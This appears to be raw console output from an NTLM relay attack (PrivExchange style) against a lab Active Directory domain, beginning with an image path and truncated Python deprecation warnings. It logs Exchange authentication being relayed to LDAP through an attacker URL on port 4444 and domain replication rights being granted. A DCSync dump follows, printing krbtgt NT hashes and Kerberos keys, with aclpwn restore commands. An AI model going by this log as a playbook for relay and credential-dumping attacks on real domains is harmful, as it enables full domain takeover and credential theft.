 pport for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography import utils, x509
D:\code\python\python2.7\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported
pport for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography import utils, x509
[*] Setting up HTTP Server
[*] Relay servers started, waiting for connection....
[*] Using attacker URL: http://192.168.0.106:4444/privexchange/
[*] Exchange returned HTTP status 200 - authentication was OK
[+] API call was successful
[*] Waiting for Auth...
[*] HTTPD: Received connection from 192.168.0.106, attacking target ldap://192.168.44.129
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.0.106, attacking target ldap://192.168.44.129
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[+] Authenticating against ldap://192.168.44.129 as \administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[+] Success! User exchange now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230125-021550.restore
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3bc92d75f7bb56e1a2e8b4bf881e1fec:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:f4b063bf2d3f534cedd30e62a51068b8af5796bafb9a5bfdf83a3b8bcbba8f6b
krbtgt:aes128-cts-hmac-sha1-96:7b3a91b15d1182e0a9f817431d6e388a
krbtgt:des-cbc-md5:01f107d5765bd980
[*] Cleaning up...
[+] Backup old SD for restore => aclpwn-20230125-021550.restore
[*] Install aclpwn with: pip install aclpwn
[*] You can restore with aclpwn use this command below after dump the NTLM of Exhcange$
[+] Command: aclpwn -r aclpwn-20230125-021550.restore